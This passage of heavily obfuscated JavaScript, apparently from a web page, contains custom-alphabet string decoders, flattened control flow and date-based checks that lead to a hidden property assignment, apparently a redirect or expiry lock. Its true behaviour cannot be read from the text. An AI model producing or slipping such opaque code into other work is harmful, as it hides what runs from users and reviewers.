]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x1b9,IMJy16x+=-0xe,uVco5P+=-0xc9);break}else{yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x1b9,IMJy16x+=-0x2b8,uVco5P+=-0xc9,pm4v0BZ+=0x11a);break}case 0x59:case 0xe4:case wVGJmfK.wkVfbS.je5UFU+-0x78:yyteK2(lSx6gJ[wSZa3X[IMJy16x+0x44]]=wSZa3X[0x3],lSx6gJ[wSZa3X[uVco5P+-0xac]]=wSZa3X[IMJy16x+-0x47],wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=0x3d,uVco5P+=-0xb5);break;case 0x9c:yyteK2(lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[uVco5P+0x146]]|lSx6gJ[wSZa3X[uVco5P+0xbf]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc]),wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=-0x2aa,pm4v0BZ+=0x11a);break;case wVGJmfK.wkVfbS.je5UFU+-0x3e:yyteK2(lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[qBVc6w+-0x4d]].length,lSx6gJ[wSZa3X[uVco5P+-0xd4]]=[],wVGJmfK.MYkueu=wVGJmfK.wkVfbS,IMJy16x+=0x65,uVco5P+=-0x24,pm4v0BZ+=-0x7b);break;case uVco5P-0x1b:yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x91,IMJy16x+=0x60,uVco5P+=0x37,pm4v0BZ+=-0x154);break;default:yyteK2([wVGJmfK.wkVfbS.KwRjpJw,wVGJmfK.wkVfbS.je5UFU]=[0x54,0xaa],lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x49]]=\"0eloSEpOCgWn_3rAhPQ;sd/wH2+mqbtKf@VJ]N~$uz9a\\\"Y(^j?&Tv<R}>M5=iF8y|L4I![`7U1DBkG)x:.*{c#X,6%Z\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x11c,IMJy16x+=-0x101,uVco5P+=0x17c,pm4v0BZ+=-0x3f);break;case-0x79:case wVGJmfK.wkVfbS.KwRjpJw+-0x23:case 0xc9:lSx6gJ[wSZa3X[qBVc6w+0x3c]]=-wSZa3X[0x1];for(lSx6gJ[wSZa3X[IMJy16x+-0x2e]]=wSZa3X[0x3];lSx6gJ[wSZa3X[qBVc6w+0x40]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x49]].indexOf(lSx6gJ[wSZa3X[IMJy16x+-0x2a]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[qBVc6w+0x3c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x7]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8e]]|=lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[qBVc6w+0x5a]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[0x8e]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8e]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[qBVc6w+0x4f]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[IMJy16x+-0x1d]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x24a,IMJy16x+=0x40,uVco5P+=-0x1c9,pm4v0BZ+=-0x56);break}else{yyteK2(wVGJmfK.MYkueu=wVGJmfK.wkVfbS,qBVc6w+=0x24a,IMJy16x+=-0x26a,uVco5P+=-0x1c9,pm4v0BZ+=0xc4);break}case uVco5P-0x163:[wVGJmfK.wkVfbS.KwRjpJw,wVGJmfK.wkVfbS.je5UFU]=[-0xe8,0x22];return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x16]])}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(-0xc0,0xe6,-0x92,-0x80).next().value);if(di0xjFY){return qBVc6w}}function qBVc6w(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=di0xjFY(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(lSx6gJ[-wSZa3X[0x44]]=lSx6gJ[wSZa3X[0x3]][qBVc6w(wSZa3X[0x90])][qBVc6w(0x199)](new(bDvS8C(qBVc6w(0x19a)))(wSZa3X[0x7f],wSZa3X[0x7]),\"\")[qBVc6w(wSZa3X[0x8f])](wSZa3X[0x3],wSZa3X[0x10]),lSx6gJ[-wSZa3X[0x48]]=\"\",lSx6gJ[-wSZa3X[0x44]][qBVc6w(0x19c)]>wSZa3X[0x2a]?lSx6gJ[-wSZa3X[0x48]]=\"\"+lSx6gJ[-wSZa3X[0x44]][qBVc6w(wSZa3X[0x8f])](wSZa3X[0x3],wSZa3X[0x2a])+qBVc6w(0x19d)+lSx6gJ[-wSZa3X[0x44]][qBVc6w(wSZa3X[0x8f])](wSZa3X[0x2a],wSZa3X[0x10]):lSx6gJ[-wSZa3X[0x48]]=lSx6gJ[-wSZa3X[0x44]],lSx6gJ[wSZa3X[0x3]][qBVc6w(wSZa3X[0x90])]=lSx6gJ[-wSZa3X[0x48]],wVGJmfK=[lSx6gJ[wSZa3X[0x3]]],z6Ww6R(qBVc6w(0x19e)))}}if(!z6Ww6R){z6Ww6R=function(lSx6gJ,qBVc6w,IMJy16x,uVco5P={[di0xjFY(wSZa3X[0x5b])]:wSZa3X[0x1],[di0xjFY(wSZa3X[0x7d])]:wSZa3X[0x1]},z6Ww6R,X3O5HEa,nVt0Osl,ieo2Dca){if(!X3O5HEa){X3O5HEa=function(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=z6Ww6R(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}}if(!z6Ww6R){z6Ww6R=function(lSx6gJ){var qBVc6w,IMJy16x;function*uVco5P(IMJy16x,uVco5P,z6Ww6R,X3O5HEa,nVt0Osl={hmRuOpL:{}}){while(IMJy16x+uVco5P+z6Ww6R+X3O5HEa!==-0x16)with(nVt0Osl.S_AM_K||nVt0Osl)switch(IMJy16x+uVco5P+z6Ww6R+X3O5HEa){case-0x6:case-0xd0:default:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=-0x113,z6Ww6R+=0xfa,X3O5HEa+=0x24);break;case uVco5P!=-0x10b&&uVco5P!=-0xde&&uVco5P- -0xc8:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.Z0jpc4K,uVco5P+=-0x6f);break;case nVt0Osl.hmRuOpL.GlsBeQN+-0x30:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x30,uVco5P+=-0x32,z6Ww6R+=0x8c,X3O5HEa+=0x101);break;case-0xf4:case 0x90:case 0x3d:yyteK2(nVt0Osl.hmRuOpL.JjPCWxG=wSZa3X[IMJy16x+0x52],nVt0Osl.hmRuOpL.WOjmCOT=-wSZa3X[IMJy16x+0x50],nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x59,z6Ww6R+=0x7d,X3O5HEa+=-0x6f);break;case IMJy16x-0xbb:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0xb6,uVco5P+=0xb6,z6Ww6R+=-0xa8,X3O5HEa+=0x173);break;case X3O5HEa-0x9:for(nVt0Osl.hmRuOpL.ngzQWw=wSZa3X[0x3];ngzQWw<KSgWuN;ngzQWw++){nVt0Osl.hmRuOpL.gi0svoV=mjHLiT.indexOf(fIJMfJ[ngzQWw]);if(gi0svoV===-wSZa3X[z6Ww6R+0x2f])continue;if(WOjmCOT<wSZa3X[IMJy16x+-0x7]){WOjmCOT=gi0svoV}else{yyteK2(WOjmCOT+=gi0svoV*wSZa3X[z6Ww6R+0x40],d6bKpQv|=WOjmCOT<<JjPCWxG,JjPCWxG+=(WOjmCOT&wSZa3X[0x22])>wSZa3X[IMJy16x+0x19]?wSZa3X[0x24]:wSZa3X[uVco5P+0xa]);do{yyteK2(M85ssX.push(d6bKpQv&wSZa3X[z6Ww6R+0x3a]),d6bKpQv>>=wSZa3X[uVco5P+-0x10],JjPCWxG-=wSZa3X[0xb])}while(JjPCWxG>wSZa3X[z6Ww6R+0x4a]);WOjmCOT=-wSZa3X[0x1]}}if(WOjmCOT>-wSZa3X[0x1]){yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=-0x31,z6Ww6R+=0x2,X3O5HEa+=0x18c);break}else{yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x7b,uVco5P+=-0x43,z6Ww6R+=0x3c,X3O5HEa+=0xf6);break}case-0x76:yyteK2(nVt0Osl.hmRuOpL.M85ssX=[],nVt0Osl.hmRuOpL.d6bKpQv=wSZa3X[0x3],nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,uVco5P+=0x4a,z6Ww6R+=-0xf7,X3O5HEa+=0x2f);break;case-0x43:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x3b,uVco5P+=0xe3,z6Ww6R+=-0x6e,X3O5HEa+=0xe6);break;case nVt0Osl.hmRuOpL.V3vfg44+-0x1f:yyteK2(nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0xab,uVco5P+=-0x20,z6Ww6R+=-0x60,X3O5HEa+=0x1df);break;case X3O5HEa-0x38:case-0xd4:yyteK2(M85ssX.push((d6bKpQv|WOjmCOT<<JjPCWxG)&wSZa3X[0xc]),nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=0x7b,uVco5P+=-0x12,z6Ww6R+=0x3a,X3O5HEa+=-0x96);break;case-0xd2:yyteK2([nVt0Osl.hmRuOpL.GlsBeQN,nVt0Osl.hmRuOpL.V3vfg44]=[-0x1e,0x3b],hmRuOpL.mjHLiT=\"2XJk0dM.owAy_r5:SVbOB9vKm(I)/R]s|CH[;in%!g@$~,T4`78N3l1*>Q6fhD{tzaxqj&EpP#LF=Zue<G^W?\\\"c}+UY\",hmRuOpL.fIJMfJ=\"\"+(lSx6gJ||\"\"),hmRuOpL.KSgWuN=hmRuOpL.fIJMfJ.length,nVt0Osl.S_AM_K=nVt0Osl.hmRuOpL,IMJy16x+=-0x20,uVco5P+=0x179,z6Ww6R+=-0x1,X3O5HEa+=-0xfc);break;case IMJy16x-0x87:[nVt0Osl.hmRuOpL.GlsBeQN,nVt0Osl.hmRuOpL.V3vfg44]=[-0xb,0x3];return qBVc6w=!0x0,dxW4N7(M85ssX);case IMJy16x- -0x58:return qBVc6w=!0x0,dxW4N7(M85ssX)}}yyteK2(qBVc6w=void 0x0,IMJy16x=uVco5P(-0x2f,-0x1a8,0x4d,0xb8).next().value);if(qBVc6w){return IMJy16x}}}yyteK2(yEW3GQ(X3O5HEa),nVt0Osl=void 0x0,ieo2Dca={[di0xjFY(wSZa3X[0x5b])]:function(lSx6gJ,qBVc6w){if(!qBVc6w){qBVc6w=function(qBVc6w){if(typeof JJvJn2[qBVc6w]===wSZa3X[0x11]){return JJvJn2[qBVc6w]=lSx6gJ(XE_dW2[qBVc6w])}return JJvJn2[qBVc6w]}}if(!lSx6gJ){lSx6gJ=function(lSx6gJ){var qBVc6w=\"od|;[+=13v<Dbf\\\"Z!4HG{C9urnNlO/^*J(#>tX}UaBS:Y5mFTA)s&ihLxM?6zReQWPyckKE~,I]27wq0jgpV`$.%8@_\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}}var[IMJy16x]=wVGJmfK;const uVco5P=new(bDvS8C(qBVc6w(wSZa3X[0x5e]))),[z6Ww6R,X3O5HEa]=IMJy16x[qBVc6w(0x119)][qBVc6w(0x11a)](qBVc6w(0x11b))[qBVc6w(0x11c)](yEW3GQ((...lSx6gJ)=>{lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return bDvS8C(qBVc6w(0x11d))(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x70])})),ieo2Dca=bDvS8C(qBVc6w(0x11e))[qBVc6w(0x11f)](qBVc6w(0x120));if(bDvS8C(qBVc6w(wSZa3X[0x5c]))(z6Ww6R)||z6Ww6R<wSZa3X[0x1]||z6Ww6R>wSZa3X[0x1d]){function ZvYs3q(lSx6gJ){var qBVc6w=\"7AHltPzy3/ZUN.aS5k\\\"Bx]CioQ`rw=:!1J$4,eGns[XI<K{Ov)hm8_>E+bu%(DFWMR@092L^Vg?|*p#cd;&jTf6q~Y}\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}ieo2Dca[V8zsNk(0x122)][V8zsNk(0x123)]=V8zsNk(0x124);return}if(bDvS8C(qBVc6w(wSZa3X[0x5c]))(X3O5HEa)||X3O5HEa<uVco5P[qBVc6w(0x125)+qBVc6w(0x126)]()%wSZa3X[0x5d]||X3O5HEa>uVco5P[qBVc6w(0x127)]()%wSZa3X[0x5d]+wSZa3X[0x18]){ieo2Dca[qBVc6w(0x128)][qBVc6w(0x129)]=qBVc6w(0x12a);return}const ZYAEYmd=new(bDvS8C(qBVc6w(wSZa3X[0x5e])))(X3O5HEa+wSZa3X[0xbd],z6Ww6R-wSZa3X[0x1]);if(ZYAEYmd<uVco5P){yEW3GQ(pm4v0BZ);function di0xjFY(lSx6gJ){var qBVc6w=\"3thmsdocr,?^>_Dzp~LG*PKS@R6Jk<=#Uq}e/T5v]2[CV\\\"b(N)1j90Qn&uOf`l$;4y!8wMB.EixA%:gHXIZY{|F+7aW\",IMJy16x,uVco5P,z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(IMJy16x=\"\"+(lSx6gJ||\"\"),uVco5P=IMJy16x.length,z6Ww6R=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<uVco5P;V8zsNk++){var ZYAEYmd=qBVc6w.indexOf(IMJy16x[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(z6Ww6R.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){z6Ww6R.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(z6Ww6R)}function pm4v0BZ(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=di0xjFY(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}ieo2Dca[pm4v0BZ(0x12b)][pm4v0BZ(0x12c)]=pm4v0BZ(0x12d)}else{yyteK2(yEW3GQ(R9jedMT),yEW3GQ(XaGPlWs));function XaGPlWs(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x13]]=\"1N6;h~&_Ji(:W)Pg7@Az34Q`+w^KrBL0FpmC}$q*l#2jvGVIo<|=dft]9cRTM/s\\\"8%?5e>SOZbDua[nY{xk,EUH!yX.\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x5f]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[-wSZa3X[0x5f]],lSx6gJ[-wSZa3X[0x5f]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[0x5f]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[0x5f]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[-wSZa3X[0x5f]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function R9jedMT(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=XaGPlWs(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}if(qBVc6w(0x12e)in ya2Eym6){wwOIDKh()}function wwOIDKh(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x3];function uVco5P(lSx6gJ){var uVco5P=\"bnsABiKhWFmotSpHLUZNlGqYIXOCJVefDTjE6$r9=/Pac4MkgQ.R[y)0:zv7(;]5,|32?@`!>{x%u1\\\"w+~^<*&8#}d_\",z6Ww6R,qBVc6w,IMJy16x,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;yyteK2(z6Ww6R=\"\"+(lSx6gJ||\"\"),qBVc6w=z6Ww6R.length,IMJy16x=[],X3O5HEa=wSZa3X[0x3],ieo2Dca=wSZa3X[0x3],ZvYs3q=-wSZa3X[0x1]);for(V8zsNk=wSZa3X[0x3];V8zsNk<qBVc6w;V8zsNk++){var ZYAEYmd=uVco5P.indexOf(z6Ww6R[V8zsNk]);if(ZYAEYmd===-wSZa3X[0x1])continue;if(ZvYs3q<wSZa3X[0x3]){ZvYs3q=ZYAEYmd}else{yyteK2(ZvYs3q+=ZYAEYmd*wSZa3X[0x12],X3O5HEa|=ZvYs3q<<ieo2Dca,ieo2Dca+=(ZvYs3q&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(IMJy16x.push(X3O5HEa&wSZa3X[0xc]),X3O5HEa>>=wSZa3X[0xb],ieo2Dca-=wSZa3X[0xb])}while(ieo2Dca>wSZa3X[0x1c]);ZvYs3q=-wSZa3X[0x1]}}if(ZvYs3q>-wSZa3X[0x1]){IMJy16x.push((X3O5HEa|ZvYs3q<<ieo2Dca)&wSZa3X[0xc])}return dxW4N7(IMJy16x)}function z6Ww6R(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=uVco5P(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(lSx6gJ[-wSZa3X[0x7c]]=function(){var lSx6gJ,uVco5P,z6Ww6R;yyteK2(yEW3GQ(frtIHb,wSZa3X[0x2a]),yEW3GQ(zrosBq_,wSZa3X[0x2a]),yEW3GQ(hOyEoE),yEW3GQ(QSHSTNK),yEW3GQ(HUOPrM),yEW3GQ(GlYVeaK),yEW3GQ(tjlpzz),yEW3GQ(V9K9GRt,wSZa3X[0x5]),yEW3GQ(ya2Eym6,wSZa3X[0x5]),yEW3GQ(RnWZAf,wSZa3X[0x2a]),yEW3GQ(jm8vGT6,wSZa3X[0x2a]),yEW3GQ(wVGJmfK),yEW3GQ(R9jedMT,wSZa3X[0x2a]),yEW3GQ(pm4v0BZ),yEW3GQ(ZvYs3q,wSZa3X[0x2a]),yEW3GQ(ieo2Dca,wSZa3X[0x2a]),yEW3GQ(X3O5HEa),lSx6gJ=wSZa3X[0x3],uVco5P=\"\");function X3O5HEa(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return pm4v0BZ(ZYAEYmd(wwOIDKh(lSx6gJ[wSZa3X[0x3]])))}function ieo2Dca(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return pm4v0BZ(di0xjFY(wwOIDKh(lSx6gJ[wSZa3X[0x3]]),wwOIDKh(lSx6gJ[wSZa3X[0x1]])))}function ZvYs3q(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return XaGPlWs(di0xjFY(wwOIDKh(lSx6gJ[wSZa3X[0x3]]),wwOIDKh(lSx6gJ[wSZa3X[0x1]])))}function V8zsNk(lSx6gJ,uVco5P,z6Ww6R){return R9jedMT(di0xjFY(wwOIDKh(lSx6gJ),wwOIDKh(uVco5P)),z6Ww6R)}function ZYAEYmd(lSx6gJ){return fTzbNYY(zrosBq_(wVGJmfK(lSx6gJ),lSx6gJ.length*wSZa3X[0xb]))}function di0xjFY(lSx6gJ,uVco5P){var z6Ww6R,X3O5HEa,ieo2Dca;yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={hwEMSY:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==0x9b)with(V8zsNk.iDqhjVb||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case 0xa4:case-0xbd:case 0xf3:yyteK2(V8zsNk.hwEMSY.vl5o8O=0x57,lSx6gJ[wSZa3X[X3O5HEa+-0x1a]]=wSZa3X[ieo2Dca+-0x46],lSx6gJ[wSZa3X[X3O5HEa+-0x19]]=\"8rAXnRBjZSg1CNt}|mz)lD$Mp6;_@=scu!/{VQPE(v9\\\"dwU`F?KW3o:GJ~27ef+ax[^%Yh>5.0iIbyT,#&4HOq*Lk<]\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[ieo2Dca+-0x44]]||\"\"),V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0xe0,X3O5HEa+=-0xa3,ieo2Dca+=-0x51,ZvYs3q+=-0x2);break;case ZvYs3q-0x19b:return uVco5P=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x10]]);case V8zsNk.hwEMSY.vl5o8O+-0x13a:yyteK2(lSx6gJ[-wSZa3X[z6Ww6R+0xe0]]=lSx6gJ[wSZa3X[ieo2Dca+0x34]].length,lSx6gJ[wSZa3X[X3O5HEa+0x99]]=[],V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=0x11e,ieo2Dca+=0xa9,ZvYs3q+=-0x11);break;case ieo2Dca- -0x59:case 0x32:case 0x77:yyteK2(V8zsNk.iDqhjVb=V8zsNk.jFXCGE_,z6Ww6R+=0x10a,X3O5HEa+=-0x38,ieo2Dca+=0x5,ZvYs3q+=-0x10);break;case ieo2Dca- -0x8d:yyteK2(lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x8]]|lSx6gJ[wSZa3X[0x29]]<<lSx6gJ[wSZa3X[ieo2Dca+0x47]])&wSZa3X[0xc]),V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x52,ieo2Dca+=-0xb6);break;default:case-0xf1:yyteK2(V8zsNk.hwEMSY.vl5o8O=-0x1c,V8zsNk.iDqhjVb=V8zsNk.xZyto0O,z6Ww6R+=0x40,X3O5HEa+=-0x38,ieo2Dca+=-0x61,ZvYs3q+=0x114);break;case z6Ww6R- -0x69:yyteK2(V8zsNk.iDqhjVb=V8zsNk.gcqB9Je,z6Ww6R+=0xde,X3O5HEa+=-0x3e,ieo2Dca+=-0x34,ZvYs3q+=0x3b);break;case ZvYs3q- -0xb9:yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x12e,X3O5HEa+=-0x91,ieo2Dca+=-0xd,ZvYs3q+=0x6b);break;case 